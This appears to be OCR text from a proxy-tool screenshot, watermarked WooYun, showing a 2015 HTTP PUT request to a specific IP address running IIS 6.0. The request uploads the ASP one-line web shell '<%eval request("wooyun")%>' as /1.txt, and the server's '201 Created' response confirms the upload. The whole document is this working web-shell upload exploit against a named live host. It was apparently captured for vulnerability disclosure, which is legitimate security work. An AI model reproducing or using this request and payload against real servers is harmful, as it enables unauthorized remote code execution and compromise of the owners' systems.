 go cancel host 218.65.95.151
< > port 8088 use SSL
request
raw params headers hex xml
PUT /1.txt HTTP/1.1
Host: 218.65.95.151:8088
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Content-Length: 26
<%eval request("wooyun")%>
+ < > 0 matches
response
raw headers hex
HTTP/1.1 201 Created
Date: Tue, 14 Jul 2015 15:20:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.65.95.151:8088/1.txt
Content-Length: 0
www.wooyun.org